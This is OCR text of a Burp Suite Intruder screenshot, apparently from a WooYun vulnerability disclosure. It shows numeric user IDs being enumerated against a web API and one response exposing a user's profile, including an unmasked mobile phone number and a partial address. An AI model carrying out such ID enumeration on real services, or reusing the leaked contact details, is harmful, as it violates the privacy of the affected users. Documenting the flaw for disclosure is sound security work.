 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
中
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
47 2046 200 672
2423 4422 200 640
80 2079 200 631
697 2696 200 629
4326 6325 200 626
1212 3211 200 625
2033 4032 200 622
2060 4059 200 622
2151 4150 200 618
735 2734 200 617
2252 4251 200 616
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Dec 2015 08:01:23 GMT
Server: Apache/2.2.15 (Red Hat)
Content-Length: 441
Connection: close
Content-Type: application/json;charset=UTF-8
{"successFlag":true,"content":{"postSet":null,"replySet":null,"holdTopicSet":null,"userId":"4251","userName":"","nickName":"leo","userBrief":"","phone":"18862174949"
"address":"□□□□□□□□□□□□□□□□□□29□2□□505□","postTotal":0,"replyTotal":0,"likeTotal":0,"holdTopicTotal":0,"point":110,"activeLevel":0,"myFans":0,"myFollowPerson":0,"myF
llow":0,"isFollowed":"false","imgPath":null},"lastRowFlag":false}
www.wooyun.org